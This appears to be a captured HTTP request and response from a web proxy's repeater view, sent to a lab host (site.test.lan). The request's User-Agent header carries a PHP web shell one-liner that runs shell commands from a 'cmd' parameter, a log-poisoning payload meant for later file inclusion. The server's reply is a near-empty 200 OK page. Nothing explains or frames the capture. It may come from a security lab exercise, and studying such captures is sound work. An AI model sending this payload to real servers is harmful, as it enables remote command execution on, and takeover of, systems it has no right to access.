 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 GET /index2.php HTTP/1.1
2 Host: site.test.lan
3 User-Agent: <?php system($_GET[cmd]); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: _ga=GA1.2.1412029080.1607608029; _ym_uid=1607608030467159567; _ym_d=
1607608030; _fbp=fb.1.1607608030695.1405390761
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 15 Dec 2020 12:00:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 115
7
8 <b>
<p align="center">
- ,
</p>
</b>
9
10